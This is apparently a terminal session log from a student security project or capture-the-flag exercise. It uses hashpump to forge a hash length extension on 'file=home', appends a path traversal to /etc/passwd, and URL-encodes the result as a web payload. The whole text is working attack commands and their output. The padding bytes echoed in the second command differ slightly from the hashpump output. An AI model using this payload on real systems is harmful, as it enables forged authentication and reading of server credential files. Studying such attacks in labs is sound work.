 ┌─[kayn@parrot]─[~/Documents/SI_Proiect]
└──╼ $hashpump -s 'e80bb9f6df5e05ed8b406d5b13fc6e12' --data 'file=home' -a '/../../../../../../../etc/passwd' -k 34
8049cd61d1bcfc7a26ce95a15e031dda
file=home\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00X\x01\x00\x00\x00\x00\x00\x00/../../../../../../../etc/passwd
┌─[kayn@parrot]─[~/Documents/SI_Proiect]
└──╼ $echo 'home\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x01\x00\x00\x00\x00\x00\x00/../../../../../../../etc/passwd'
| sed 's/\\//g' | tr -s 'x' '%'
home%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%000%01%00%00%00%00%00%00/../../../../../../../etc/passwd
┌─[kayn@parrot]─[~/Documents/SI_Proiect]